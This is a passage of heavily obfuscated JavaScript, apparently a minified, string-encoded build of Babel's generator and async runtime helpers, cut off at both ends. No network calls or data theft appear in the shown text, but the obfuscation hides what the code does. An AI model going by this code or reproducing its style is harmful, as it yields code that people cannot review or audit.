vO0=BD0(qw0[IT()[PF0(R8)](Cm,Dj,bG,CD,Lm)],g6(T9)),V2.pop(),vO0;}}else{if(g6(HP0))throw new (pS[vD()[ZB(Oc)].apply(null,[R8,sI,sm,rR])])(Uf()[dF0(EP)].call(null,Bs,IQ,MG,dz0));if(C5(this[IT()[PF0(tf)].call(null,g6(T9),sI,zM0,DB,Ct)],qw0[Jc(typeof Rt()[ct(wr0)],UP('',[][[]]))?Rt()[ct(xw)](B7,PC,UD,kU):Rt()[ct(bq)](VL0,UD,Cm,Ew)])){var j30;return j30=BD0(qw0[Rt()[ct(xw)](B7,xB,ID,kU)]),V2.pop(),j30;}}}}V2.pop();},WI()[TE(Aj)](Ww,Dv,tf,g6(T9)),function HI0(k30,nO0){V2.push(Ms);for(var R80=bh(this[Jc(typeof jU()[GT(jQ)],UP([],[][[]]))?jU()[GT(tG)](Ch,Vj,QO,nU,g6(g6(W4)),qO):jU()[GT(nU)](RK0,rm,BC,jC,zf,ls)][vD()[ZB(T9)].call(null,pG,g6(g6(W4)),Ds,lg)],W4);Ux(R80,dJ0[Lm]);--R80){var Mj0=this[jU()[GT(tG)](Ch,cB,g6(g6(W4)),nU,F7,qO)][R80];if(OC(Mj0[vD()[ZB(gB)].call(null,g6(W4),Vj,GI,cx)],this[IT()[PF0(tf)](JI,VC,jH,DB,Ct)])&&HO0.call(Mj0,Jc(typeof Rt()[ct(GG)],'undefined')?Rt()[ct(xw)](B7,Ww,Xj,Mh):Rt()[ct(bq)](h8,g6(g6([])),nU,SX0))&&C5(this[Jc(typeof IT()[PF0(sI)],'undefined')?IT()[PF0(tf)].call(null,tv0,Wj,jH,DB,Ct):IT()[PF0(Rw)].call(null,jQ,D3,tX0,n1,Zk0)],Mj0[Rt()[ct(xw)](B7,g6(g6(T9)),Ct,Mh)])){var QG0=Mj0;break;}}QG0&&(Ob(Rt()[ct(JI)](TG,g6(T9),g6(g6([])),lH),k30)||Ob(WI()[TE(Zs)](xw,XX,VC,cE),k30))&&OC(QG0[vD()[ZB(gB)](xw,IQ,GI,cx)],nO0)&&OC(nO0,QG0[Rt()[ct(xw)](B7,x8,g6([]),Mh)])&&(QG0=null);var FO0=QG0?QG0[WI()[TE(xw)].call(null,FD,Wx,Os,O7)]:{};FO0[Rt()[ct(PC)](AE,VC,Cw,Vq)]=k30;FO0[IT()[PF0(Lm)](F7,Yt,j4,cw,gf)]=nO0;var EP0;return EP0=QG0?(this[IT()[PF0(sI)](kD,tv0,Q4,jm,TG)]=jU()[GT(MG)](VH,T9,BC,Ct,dD,np0),this[Ob(typeof jU()[GT(Ct)],'undefined')?jU()[GT(nU)](Cq,Q8,wr0,jI,g6(T9),wD):jU()[GT(MG)].apply(null,[VH,bC,g6(W4),Ct,g6(g6(W4)),np0])]=QG0[Jc(typeof Rt()[ct(Mj)],UP([],[][[]]))?Rt()[ct(xw)](B7,tv0,g6({}),Mh):Rt()[ct(bq)].call(null,s7,bC,Cj,dL0)],Ms0):this[Kf()[Az0(tG)](q3,Lm,rm,FU)](FO0),V2.pop(),EP0;},Kf()[Az0(tG)](q3,Lm,mB,ms),function FD0(NO0,nm0){V2.push(bt);if(Ob(Rt()[ct(Os)](xQ,W4,YP,HH),NO0[Rt()[ct(PC)](AE,kD,tv0,fJ0)]))throw NO0[IT()[PF0(Lm)](Ew,W4,w00,cw,gf)];Ob(Rt()[ct(JI)].call(null,TG,QO,QO,XO),NO0[Rt()[ct(PC)](AE,Cw,VQ,fJ0)])||Ob(WI()[TE(Zs)].apply(null,[xw,EB,cE,mB]),NO0[Rt()[ct(PC)](AE,g6(W4),g6(g6({})),fJ0)])?this[Jc(typeof jU()[GT(sI)],'undefined')?jU()[GT(MG)](WG,zf,TG,Ct,Q8,np0):jU()[GT(nU)].call(null,Js,Bs,g6(g6(W4)),J7,SD,fJ0)]=NO0[IT()[PF0(Lm)](hD,tf,w00,cw,gf)]:Ob(Ob(typeof WI()[TE(sg)],UP('',[][[]]))?WI()[TE(W4)](GG,AJ0,rm,hq):WI()[TE(Os)](hD,Uc,nB,ss),NO0[Jc(typeof Rt()[ct(gj)],UP('',[][[]]))?Rt()[ct(PC)](AE,g6(g6(W4)),hD,fJ0):Rt()[ct(bq)].apply(null,[Y7,Dj,g6([]),H7])])?(this[WI()[TE(I3)].call(null,rm,pR,Oc,Lm)]=this[IT()[PF0(Lm)](Yw,cE,w00,cw,gf)]=NO0[IT()[PF0(Lm)](wE,tG,w00,cw,gf)],this[IT()[PF0(sI)](VC,tf,h00,jm,TG)]=WI()[TE(Os)].call(null,hD,Uc,Ew,tv0),this[jU()[GT(MG)].apply(null,[WG,dD,g6(W4),Ct,Yw,np0])]=Jc(typeof WI()[TE(R8)],'undefined')?WI()[TE(hq)](B8,Sk0,tG,cE):WI()[TE(W4)].apply(null,[Zs,xQ,FD,D3])):Ob(vD()[ZB(Jm)].apply(null,[g6([]),QO,Hs,Zk0]),NO0[Jc(typeof Rt()[ct(vm)],'undefined')?Rt()[ct(PC)].apply(null,[AE,Aj,lI,fJ0]):Rt()[ct(bq)].apply(null,[hq,jQ,g6([]),kF0])])&&nm0&&(this[jU()[GT(MG)](WG,l8,T9,Ct,cE,np0)]=nm0);var VP0;return V2.pop(),VP0=Ms0,VP0;},Jc(typeof Jw()[nX0(sI)],'undefined')?Jw()[nX0(jQ)].call(null,tA0,TG,bf,Dj,O7,tD):Jw()[nX0(sg)].call(null,Nf,pD,Ym,zK0,Q8,Ct),function cx0(RR0){V2.push(YG);for(var bE0=bh(this[jU()[GT(tG)](pm,gf,Av0,nU,Cw,qO)][vD()[ZB(T9)](q3,l8,Ds,OU)],Cn[WI()[TE(O7)](zf,RI,D3,BC)]());Ux(bE0,Cn[vD()[ZB(Av0)].apply(null,[Wj,D3,kk0,xT])]());--bE0){var AG0=this[jU()[GT(tG)](pm,N3,Oc,nU,g6({}),qO)][bE0];if(Ob(AG0[Rt()[ct(xw)](B7,P7,Lm,kS0)],RR0)){var N30;return this[Kf()[Az0(tG)](q3,Lm,Cw,W8)](AG0[WI()[TE(xw)](FD,Ft,g6(g6([])),FE)],AG0[Jc(typeof WI()[TE(gj)],UP([],[][[]]))?WI()[TE(rm)].apply(null,[Vv0,pB,Os,g6(g6([]))]):WI()[TE(W4)](OI,EC,mB,Os)]),NQ0(AG0),V2.pop(),N30=Ms0,N30;}}V2.pop();},vD()[ZB(Vj)](hD,CQ,VB,Xv0),function F80(Nw0){V2.push(XE);for(var rw0=bh(this[jU()[GT(tG)](rj,Os,g6(g6(W4)),nU,pG,qO)][Jc(typeof vD()[ZB(Q8)],UP('',[][[]]))?vD()[ZB(T9)](g6(g6(T9)),g6(W4),Ds,Cc):vD()[ZB(Lm)](IC,EP,Vw,At)],W4);Ux(rw0,T9);--rw0){var wD0=this[Jc(typeof jU()[GT(W4)],UP([],[][[]]))?jU()[GT(tG)](rj,Zs,Os,nU,I3,qO):jU()[GT(nU)](MT,rm,Q8,UB,Mt,mP)][rw0];if(Ob(wD0[vD()[ZB(gB)](Xt,EP,GI,zY)],Nw0)){var RB0=wD0[WI()[TE(xw)](FD,p6,tv0,Wj)];if(Ob(Rt()[ct(Os)](xQ,VC,QO,Iz),RB0[Rt()[ct(PC)].apply(null,[AE,Rw,rw,KS0])])){var dO0=RB0[IT()[PF0(Lm)].call(null,Mt,bf,bj,cw,gf)];NQ0(wD0);}var vB0;return V2.pop(),vB0=dO0,vB0;}}throw new (pS[vD()[ZB(Oc)](Vj,g6(W4),sm,Sc)])(jU()[GT(tf)](Ht,pG,g6(g6(W4)),CQ,g6(g6(W4)),dD));},Rt()[ct(gB)](Mj,Wj,Av0,Bj),function g70(fj0,pQ0,ZB0){V2.push(sO);this[vD()[ZB(N3)].apply(null,[x8,ks,Kz0,KV])]=WQ(c9,[IT()[PF0(jQ)](UD,EP,WK0,Iv0,Lm),C70(fj0),Jc(typeof WI()[TE(gB)],UP([],[][[]]))?WI()[TE(UD)](lz0,OG,Yw,PC):WI()[TE(W4)].call(null,WP,SC,g6([]),xw),pQ0,Rt()[ct(rm)](B00,bf,Rw,dI),ZB0]);Ob(jU()[GT(MG)](D1,Vj,tG,Ct,tv0,np0),this[IT()[PF0(sI)](EP,D3,Ik0,jm,TG)])&&(this[IT()[PF0(Lm)](g6(g6(T9)),JI,YG,cw,gf)]=xR0);var fw0;return V2.pop(),fw0=Ms0,fw0;}]);var Bt0;return V2.pop(),Bt0=Pj0,Bt0;};var w30=function(IB0){"@babel/helpers - typeof";V2.push(PJ0);w30=DY(WI()[TE(IC)](NM0,xh,hq,SD),typeof pS[Jw()[nX0(T9)].apply(null,[h00,TG,UB,cw,kD,BC])])&&DY(Rt()[ct(Bs)](ZC,MG,ID,YH),typeof pS[Ob(typeof Jw()[nX0(CQ)],'undefined')?Jw()[nX0(sg)](lI,bw,cB,QD,Lm,D2):Jw()[nX0(T9)](h00,TG,UB,cw,F7,VD)][IT()[PF0(jQ)](Xt,vm,ms,Iv0,Lm)])?function(t80){return s80.apply(this,[U,arguments]);}:function(OG0){return s80.apply(this,[Pp,arguments]);};var AE0;return V2.pop(),AE0=w30(IB0),AE0;};var TH0=function(){"use strict";var qI0=function(jl0,E00,r1){return qG.apply(this,[ZA,arguments]);};var wB0=function(VE0,dm0,kR0,Ws0){V2.push(b3);var WG0=dm0&&YX0(dm0[Ob(typeof WI()[TE(qO)],'undefined')?WI()[TE(W4)].apply(null,[tt,bD,g6(g6(T9)),sg]):WI()[TE(gf)](D3,X1,Xt,wr0)],Kt0)?dm0:Kt0;var UE0=pS[Uf()[dF0(T9)](T9,TG,MG,jv0)][Rt()[ct(bf)](Cj,g6(T9),O7,jJ0)](WG0[WI()[TE(gf)].call(null,D3,X1,FE,IQ)]);var zP0=new OQ0(Ws0||[]);q70(UE0,Jc(typeof Rt()[ct(lB)],UP([],[][[]]))?Rt()[ct(hD)](Ew,MG,EP,lU):Rt()[ct(bq)](CG,g6(g6(W4)),cB,Lt),WQ(c9,[Ob(typeof WI()[TE(T9)],UP([],[][[]]))?WI()[TE(W4)](UD,n1,TI,IC):WI()[TE(UB)](qO,Zk0,gB,Ew),kE0(VE0,kR0,zP0)]));var h30;return V2.pop(),h30=UE0,h30;};var Kt0=function(){};var Qt0=function(){};var vI0=function(){};var SD0=function(QQ0,CG0){function gx0(zw0,A30,Ct0,cj0){V2.push(Cf);var nD0=s80(KX,[QQ0[zw0],QQ0,A30]);if(Jc(Rt()[ct(Os)](xQ,g6(T9),gB,Bb),nD0[Rt()[ct(PC)](AE,g6(g6(T9)),TG,Lw)])){var tQ0=nD0[IT()[PF0(Lm)](g6(g6(W4)),dD,pD,cw,gf)],gs0=tQ0[WI()[TE(UB)](qO,lY,Jm,g6(g6(W4)))];var NG0;return NG0=gs0&&DY(Rt()[ct(tf)](vm,g6({}),lI,ZZ),w30(gs0))&&Aj0.call(gs0,Jc(typeof vD()[ZB(bm)],'undefined')?vD()[ZB(rm)](zf,Vj,rm,Uv):vD()[ZB(Lm)].call(null,Zs,g6(g6(T9)),ME,zI))?CG0[WI()[TE(zf)](qr0,n6,tv0,C7)](gs0[vD()[ZB(rm)].call(null,l8,Ww,rm,Uv)])[Rt()[ct(Jm)](vw,g6(g6(T9)),q3,Hx)](function(Oj0){V2.push(Vj);gx0(jU()[GT(MG)](Lp0,VC,g6(W4),Ct,Yw,np0),Oj0,Ct0,cj0);V2.pop();},function(M30){V2.push(pF0);gx0(Rt()[ct(Os)](xQ,s3,Oc,LR),M30,Ct0,cj0);V2.pop();}):CG0[WI()[TE(zf)](qr0,n6,g6(g6(T9)),nU)](gs0)[Rt()[ct(Jm)].apply(null,[vw,vm,wE,Hx])](function(Zm0){V2.push(PQ);tQ0[WI()[TE(UB)].call(null,qO,kU,mB,g6(g6([])))]=Zm0,Ct0(tQ0);V2.pop();},function(CD0){var b80;V2.push(Dm);return b80=gx0(Jc(typeof Rt()[ct(vw)],'undefined')?Rt()[ct(Os)](xQ,Cj,Dj,lV):Rt()[ct(bq)].call(null,st,Jm,W4,P8),CD0,Ct0,cj0),V2.pop(),b80;}),V2.pop(),NG0;}cj0(nD0[IT()[PF0(Lm)](q3,ss,pD,cw,gf)]);V2.pop();}V2.push(qv0);var PG0;q70(this,Rt()[ct(hD)].call(null,Ew,nU,TG,BY),WQ(c9,[WI()[TE(UB)].apply(null,[qO,Qc,tG,C7]),function Tj0(gE0,t30){var BB0=function(){return new CG0(function(bG0,nP0){gx0(gE0,t30,bG0,nP0);});};V2.push(Xl0);var LQ0;return LQ0=PG0=PG0?PG0[Rt()[ct(Jm)](vw,Yw,I3,Ag)](BB0,BB0):BB0(),V2.pop(),LQ0;}]));V2.pop();};var dR0=function(QF0){return qG.apply(this,[mF,arguments]);};var IE0=function(BX0){return qG.apply(this,[R0,arguments]);};var OQ0=function(WP0){V2.push(fk0);this[jU()[GT(tG)].apply(null,[gp0,dD,sg,nU,dD,qO])]=[WQ(c9,[vD()[ZB(gB)](ID,g6(W4),GI,QU),WI()[TE(N3)].apply(null,[lB,SO,ss,nU])])],WP0[WI()[TE(TI)].apply(null,[pI,rI,g6(T9),FD])](dR0,this),this[Kf()[Az0(MG)](WT,bq,bq,Ij)](g6(T9));V2.pop();};var ns0=function(rD0){V2.push(bm);if(rD0||Ob(Rt()[ct(jQ)](Af,tf,TI,DP),rD0)){var v80=rD0[MR0];if(v80){var Fj0;return V2.pop(),Fj0=v80.call(rD0),Fj0;}if(DY(Ob(typeof WI()[TE(Kz0)],'undefined')?WI()[TE(W4)](jJ0,l7,O7,gB):WI()[TE(IC)](NM0,fI,s3,g6([])),typeof rD0[jU()[GT(MG)](gP,lI,wE,Ct,Cm,np0)])){var gR0;return V2.pop(),gR0=rD0,gR0;}if(g6(pS[WI()[TE(JI)].call(null,Xj,c5,ww,D2)](rD0[vD()[ZB(T9)](PC,QO,Ds,Dh)]))){var Vw0=Lx(W4),hO0=function jD0(){V2.push(Q8);for(;C5(++Vw0,rD0[vD()[ZB(T9)].apply(null,[ID,bq,Ds,SO])]);)if(Aj0.call(rD0,Vw0)){var F30;return jD0[WI()[TE(UB)](qO,n3,rm,Xt)]=rD0[Vw0],jD0[Uf()[dF0(lI)].apply(null,[bg,Ct,TG,zG])]=g6(W4),V2.pop(),F30=jD0,F30;}jD0[WI()[TE(UB)].call(null,qO,n3,g6(T9),O7)]=Dm0;jD0[Uf()[dF0(lI)](bg,Ct,UD,zG)]=g6(T9);var jP0;return V2.pop(),jP0=jD0,jP0;};var Q70;return Q70=hO0[jU()[GT(MG)].call(null,gP,bC,mB,Ct,g6({}),np0)]=hO0,V2.pop(),Q70;}}throw new (pS[WI()[TE(P7)](Fr0,Mz0,IQ,Cj)])(UP(w30(rD0),vD()[ZB(FE)].apply(null,[Oc,g6([]),wq,xv0])));};V2.push(z8);TH0=function wj0(){return P30;};var Dm0;var P30={};var I30=pS[Uf()[dF0(T9)].call(null,T9,TG,MG,ps)][WI()[TE(gf)](D3,RV,xB,tG)];var Aj0=I30[Rt()[ct(Oc)](pq,Os,I3,Y5)];var q70=pS[Uf()[dF0(T9)].call(null,T9,TG,Os,ps)][vD()[ZB(tf)](l8,D3,Gr0,Zg)]||function(mt0,Cm0,XB0){return s80.apply(this,[rz,arguments]);};var kD0=DY(WI()[TE(IC)](NM0,dN,Y8,QO),typeof pS[Jw()[nX0(T9)](bw,TG,nU,cw,ID,VC)])?pS[Jw()[nX0(T9)].apply(null,[bw,TG,Oc,cw,Vj,x8])]:{};var MR0=kD0[IT()[PF0(jQ)].call(null,TI,PC,EB,Iv0,Lm)]||jU()[GT(R8)](AC,Os,l8,nU,g6(W4),Us);var sI0=kD0[Rt()[ct(ss)](Av0,UD,bq,Sc)]||(Ob(typeof WI()[TE(Yw)],UP('',[][[]]))?WI()[TE(W4)](E1,fm,g6([]),O7):WI()[TE(Bs)].call(null,IQ,P8,lI,Yt));var z70=kD0[Jc(typeof Kf()[Az0(C7)],'undefined')?Kf()[Az0(gf)].apply(null,[N8,R8,nU,qI]):Kf()[Az0(W4)](vI,zq,cB,Ij)]||vD()[ZB(Aj)](Cw,UB,Y8,rk0);try{var mj0=V2.length;var dI0=g6({});qI0({},Rt()[ct(jQ)](Af,g6(g6([])),g6([]),Ig));}catch(c30){V2.splice(bh(mj0,W4),Infinity,z8);qI0=function(xm0,ps0,X70){return s80.apply(this,[Eb,arguments]);};}P30[Rt()[ct(TI)].call(null,Xr0,TG,Y8,Xm)]=wB0;var tD0=WI()[TE(ss)](Oc,Yc,dD,g6(g6({})));var f30=vD()[ZB(UD)](g6(g6(W4)),ID,jm,Fd);var DD0=Rt()[ct(zf)](br0,Zs,VC,Og);var nI0=WI()[TE(hD)](xC,YQ,MG,g6(T9));var qQ0={};var Z30={};qI0(Z30,MR0,function(){return s80.apply(this,[ll,arguments]);});var QE0=pS[Jc(typeof Uf()[dF0(wE)],UP(Rt()[ct(jQ)](Af,gf,lI,Ig),[][[]]))?Uf()[dF0(T9)].call(null,T9,TG,Jm,ps):Uf()[dF0(Ct)](wC,sD,gB,K1)][Rt()[ct(Aj)](vr0,Os,g6(g6({})),d4)];var Ut0=QE0&&QE0(QE0(ns0([])));Ut0&&Jc(Ut0,I30)&&Aj0.call(Ut0,MR0)&&(Z30=Ut0);var L70=vI0[WI()[TE(gf)].call(null,D3,RV,tD,g6({}))]=Kt0[Jc(typeof WI()[TE(Sq)],UP('',[][[]]))?WI()[TE(gf)](D3,RV,mB,QO):WI()[TE(W4)](WX0,AX0,JI,FD)]=pS[Uf()[dF0(T9)](T9,TG,Cw,ps)][Ob(typeof Rt()[ct(pI)],UP('',[][[]]))?Rt()[ct(bq)](qt,IC,tv0,GF0):Rt()[ct(bf)](Cj,s3,Ew,Lh)](Z30);function vE0(B30){V2.push(UB);[jU()[GT(MG)].call(null,lB,tD,TG,Ct,P7,np0),Rt()[ct(Os)].call(null,xQ,Ew,gj,Jt),Jc(typeof WI()[TE(xP)],UP('',[][[]]))?WI()[TE(Os)](hD,QP,g6({}),tv0):WI()[TE(W4)](Yr0,Ym,Zs,Lm)][WI()[TE(TI)](pI,O1,W4,YP)](function(FE0){qI0(B30,FE0,function(Gt0){V2.push(sj);var xQ0;return xQ0=this[Rt()[ct(hD)].apply(null,[Ew,Zs,tG,fI])](FE0,Gt0),V2.pop(),xQ0;});});V2.pop();}function kE0(w70,FP0,sm0){var tm0=tD0;return function(Ys0,Us0){V2.push(WK0);if(Ob(tm0,DD0))throw new (pS[vD()[ZB(Oc)](Vj,dD,sm,vH)])(vD()[ZB(xw)].call(null,YP,Vj,E1,Et));if(Ob(tm0,nI0)){if(Ob(Rt()[ct(Os)](xQ,ss,Os,E4),Ys0))throw Us0;var qt0;return qt0=WQ(c9,[Ob(typeof WI()[TE(js)],UP('',[][[]]))?WI()[TE(W4)].call(null,cS0,Xj,g6(T9),v8):WI()[TE(UB)].apply(null,[qO,D8,Mt,g6(g6([]))]),Dm0,Uf()[dF0(lI)](bg,Ct,l8,nP),g6(dJ0[Lm])]),V2.pop(),qt0;}for(sm0[IT()[PF0(sI)].call(null,Cw,UD,kw,jm,TG)]=Ys0,sm0[IT()[PF0(Lm)](Yw,VQ,SW0,cw,gf)]=Us0;;){var bD0=sm0[vD()[ZB(N3)](g6([]),g6(g6(T9)),Kz0,Mb)];if(bD0){var Yw0=Rw0(bD0,sm0);if(Yw0){if(Ob(Yw0,qQ0))continue;var gP0;return V2.pop(),gP0=Yw0,gP0;}}if(Ob(jU()[GT(MG)](Pp0,nU,IC,Ct,FD,np0),sm0[IT()[PF0(sI)](P7,Bs,kw,jm,TG)]))sm0[Rt()[ct(UD)].call(null,PB,N3,Cm,gD)]=sm0[Uf()[dF0(tG)].call(null,UB,bq,MG,QI)]=sm0[IT()[PF0(Lm)](sg,wE,SW0,cw,gf)];else if(Ob(Jc(typeof Rt()[ct(sj)],UP('',[][[]]))?Rt()[ct(Os)](xQ,IC,xw,E4):Rt()[ct(bq)].call(null,GS0,Yt,Vj,NP),sm0[IT()[PF0(sI)](tf,Vj,kw,jm,TG)])){if(Ob(tm0,tD0))throw tm0=nI0,sm0[IT()[PF0(Lm)](CQ,Dj,SW0,cw,gf)];sm0[Uf()[dF0(tf)](pV,bf,ww,nP)](sm0[IT()[PF0(Lm)].call(null,q3,Ew,SW0,cw,gf)]);}else Ob(WI()[TE(Os)](hD,FU,Y8,g6(g6([]))),sm0[IT()[PF0(sI)](M7,Xt,kw,jm,TG)])&&sm0[WI()[TE(Aj)](Ww,Uh,Ct,ks)](WI()[TE(Os)].call(null,hD,FU,Dj,O7),sm0[Jc(typeof IT()[PF0(sI)],'undefined')?IT()[PF0(Lm)].call(null,W4,D2,SW0,cw,gf):IT()[PF0(Rw)](g6([]),P7,NA0,g8,tQ)]);tm0=DD0;var R70=s80(KX,[w70,FP0,sm0]);if(Ob(vD()[ZB(Jm)].call(null,Aj,Yw,Hs,Zw),R70[Rt()[ct(PC)].apply(null,[AE,PC,g6([]),bL0])])){if(tm0=sm0[Uf()[dF0(lI)](bg,Ct,Ew,nP)]?nI0:f30,Ob(R70[Ob(typeof IT()[PF0(R8)],UP([],[][[]]))?IT()[PF0(Rw)](Yt,tf,UD,dI,nw):IT()[PF0(Lm)].call(null,PC,P7,SW0,cw,gf)],qQ0))continue;var Om0;return Om0=WQ(c9,[WI()[TE(UB)](qO,D8,W4,g6(T9)),R70[IT()[PF0(Lm)](wE,IC,SW0,cw,gf)],Uf()[dF0(lI)].apply(null,[bg,Ct,F7,nP]),sm0[Jc(typeof Uf()[dF0(CQ)],UP([],[][[]]))?Uf()[dF0(lI)](bg,Ct,Cw,nP):Uf()[dF0(Ct)].apply(null,[LQ,hL0,Cm,XG])]]),V2.pop(),Om0;}Ob(Rt()[ct(Os)](xQ,g6(g6(W4)),Zs,E4),R70[Rt()[ct(PC)](AE,g6(g6(W4)),g6([]),bL0)])&&(tm0=nI0,sm0[Ob(typeof IT()[PF0(lI)],'undefined')?IT()[PF0(Rw)](Os,F7,Y8,tz0,lP):IT()[PF0(sI)](JI,jQ,kw,jm,TG)]=Rt()[ct(Os)].apply(null,[xQ,tD,g6([]),E4]),sm0[IT()[PF0(Lm)](gf,q3,SW0,cw,gf)]=R70[IT()[PF0(Lm)](Os,cE,SW0,cw,gf)]);}V2.pop();};}function Rw0(RO0,Z70){V2.push(dl0);var Ft0=Z70[IT()[PF0(sI)].call(null,mB,P7,pF0,jm,TG)];var Nm0=RO0[Ob(typeof IT()[PF0(rw)],UP([],[][[]]))?IT()[PF0(Rw)].apply(null,[IC,Vj,tJ0,Bs,gm]):IT()[PF0(jQ)](BC,YP,mJ0,Iv0,Lm)][Ft0];if(Ob(Nm0,Dm0)){var xO0;return Z70[vD()[ZB(N3)](zf,Wj,Kz0,T2)]=null,Ob(Rt()[ct(Os)](xQ,lI,g6(T9),ER),Ft0)&&RO0[IT()[PF0(jQ)](BC,mB,mJ0,Iv0,Lm)][WI()[TE(Os)].apply(null,[hD,Bc,gj,Av0])]&&(Z70[IT()[PF0(sI)].call(null,sg,Ym,pF0,jm,TG)]=WI()[TE(Os)].apply(null,[hD,Bc,UD,N3]),Z70[IT()[PF0(Lm)](M7,cB,zK0,cw,gf)]=Dm0,Rw0(RO0,Z70),Ob(Rt()[ct(Os)](xQ,tD,xB,ER),Z70[IT()[PF0(sI)](Ct,gj,pF0,jm,TG)]))||Jc(WI()[TE(Os)].apply(null,[hD,Bc,F7,g6(T9)]),Ft0)&&(Z70[Ob(typeof IT()[PF0(W4)],UP(Rt()[ct(jQ)].apply(null,[Af,D3,q3,lU]),[][[]]))?IT()[PF0(Rw)].call(null,bC,tv0,nt,l3,b8):IT()[PF0(sI)].call(null,l8,cB,pF0,jm,TG)]=Jc(typeof Rt()[ct(cB)],'undefined')?Rt()[ct(Os)](xQ,gB,cB,ER):Rt()[ct(bq)].call(null,T3,g6(g6(T9)),Zs,Q8),Z70[Jc(typeof IT()[PF0(T9)],UP(Rt()[ct(jQ)].apply(null,[Af,bC,SD,lU]),[][[]]))?IT()[PF0(Lm)](g6(g6([])),BC,zK0,cw,gf):IT()[PF0(Rw)](hD,kD,O8,IO,nf)]=new (pS[WI()[TE(P7)](Fr0,qE,BC,FE)])(UP(UP(vD()[ZB(JI)](g6([]),nU,nB,ps),Ft0),jU()[GT(lI)](nP,mB,N3,Lm,vm,dr0)))),V2.pop(),xO0=qQ0,xO0;}var DQ0=s80(KX,[Nm0,RO0[IT()[PF0(jQ)].apply(null,[rm,Aj,mJ0,Iv0,Lm])],Z70[Jc(typeof IT()[PF0(lI)],UP([],[][[]]))?IT()[PF0(Lm)].call(null,Zs,hD,zK0,cw,gf):IT()[PF0(Rw)].apply(null,[Vj,xB,xI,tA0,Wf])]]);if(Ob(Jc(typeof Rt()[ct(fQ)],'undefined')?Rt()[ct(Os)](xQ,F7,Zs,ER):Rt()[ct(bq)].apply(null,[O1,mB,xw,vM0]),DQ0[Rt()[ct(PC)](AE,g6([]),g6(W4),SA0)])){var KI0;return Z70[IT()[PF0(sI)](ks,Xt,pF0,jm,TG)]=Ob(typeof Rt()[ct(m00)],'undefined')?Rt()[ct(bq)].call(null,Zs,g6({}),UD,Xv0):Rt()[ct(Os)](xQ,VQ,IC,ER),Z70[Jc(typeof IT()[PF0(TG)],'undefined')?IT()[PF0(Lm)](Mj,EP,zK0,cw,gf):IT()[PF0(Rw)].call(null,VQ,tv0,pf,HC,nC)]=DQ0[Ob(typeof IT()[PF0(tf)],'undefined')?IT()[PF0(Rw)].apply(null,[JI,O7,FD,GM0,VB]):IT()[PF0(Lm)].apply(null,[VC,Xt,zK0,cw,gf])],Z70[vD()[ZB(N3)].call(null,g6([]),Xt,Kz0,T2)]=null,V2.pop(),KI0=qQ0,KI0;}var rP0=DQ0[IT()[PF0(Lm)](Vj,Y8,zK0,cw,gf)];var Pw0;return Pw0=rP0?rP0[Uf()[dF0(lI)].apply(null,[bg,Ct,W4,vP])]?(Z70[RO0[WI()[TE(UD)].call(null,lz0,Vz0,Q8,Y8)]]=rP0[Jc(typeof WI()[TE(Aj)],'undefined')?WI()[TE(UB)].call(null,qO,Eq,wE,dD):WI()[TE(W4)](tE,zF0,N3,ID)],Z70[Ob(typeof jU()[GT(C7)],UP([],[][[]]))?jU()[GT(nU)].call(null,Zw,hD,g6({}),Ck0,Xt,f8):jU()[GT(MG)].call(null,nt,cE,g6(g6([])),Ct,Dj,np0)]=RO0[Rt()[ct(rm)](B00,g6(T9),rw,TA0)],Jc(WI()[TE(Os)](hD,Bc,sg,Q8),Z70[IT()[PF0(sI)](Ew,O7,pF0,jm,TG)])&&(Z70[IT()[PF0(sI)](g6(g6(W4)),xw,pF0,jm,TG)]=jU()[GT(MG)](nt,s3,M7,Ct,l8,np0),Z70[IT()[PF0(Lm)](g6(g6({})),vm,zK0,cw,gf)]=Dm0),Z70[vD()[ZB(N3)].apply(null,[bC,g6({}),Kz0,T2])]=null,qQ0):rP0:(Z70[Ob(typeof IT()[PF0(sI)],'undefined')?IT()[PF0(Rw)].call(null,gj,mB,KI,Vs,Y8):IT()[PF0(sI)].call(null,D3,CQ,pF0,jm,TG)]=Jc(typeof Rt()[ct(AE)],UP([],[][[]]))?Rt()[ct(Os)].apply(null,[xQ,g6(g6([])),JI,ER]):Rt()[ct(bq)].call(null,R7,FE,Xt,v3),Z70[IT()[PF0(Lm)](Ym,UB,zK0,cw,gf)]=new (pS[WI()[TE(P7)](Fr0,qE,ww,pG)])(WI()[TE(Jm)].call(null,jm,OI,Wj,cB)),Z70[vD()[ZB(N3)].apply(null,[g6([]),rw,Kz0,T2])]=null,qQ0),V2.pop(),Pw0;}Qt0[Ob(typeof WI()[TE(PB)],'undefined')?WI()[TE(W4)].apply(null,[CG,KD,mB,ww]):WI()[TE(gf)](D3,RV,g6(W4),cB)]=vI0;q70(L70,WI()[TE(Ct)].apply(null,[cw,Tm,O7,Cm]),WQ(c9,[WI()[TE(UB)].apply(null,[qO,Sx,hq,ww]),vI0,WI()[TE(ID)](vw,wI,MG,g6({})),g6(T9)]));q70(vI0,WI()[TE(Ct)](cw,Tm,Q8,PC),WQ(c9,[WI()[TE(UB)].apply(null,[qO,Sx,xw,M7]),Qt0,Jc(typeof WI()[TE(fC)],UP([],[][[]]))?WI()[TE(ID)].call(null,vw,wI,tD,Av0):WI()[TE(W4)].call(null,w3,UX0,xB,jQ),g6(T9)]));Qt0[Ob(typeof vD()[ZB(dS0)],UP('',[][[]]))?vD()[ZB(Lm)](tf,gB,vj,LS0):vD()[ZB(VD)](Jm,C7,B8,ME)]=qI0(vI0,z70,Ob(typeof vD()[ZB(Ds)],UP([],[][[]]))?vD()[ZB(Lm)](g6(T9),SD,GI,vf):vD()[ZB(Ym)](x8,g6([]),Af,ER));P30[WI()[TE(gB)].apply(null,[ZP,vE,Y8,g6({})])]=function(YI0){V2.push(LS0);var zQ0=DY(WI()[TE(IC)](NM0,s4,QO,nB),typeof YI0)&&YI0[WI()[TE(Ct)](cw,Us,g6(g6([])),VD)];var vD0;return vD0=g6(g6(zQ0))&&(Ob(zQ0,Qt0)||Ob(vD()[ZB(Ym)](g6(W4),g6([]),Af,XQ),zQ0[Ob(typeof 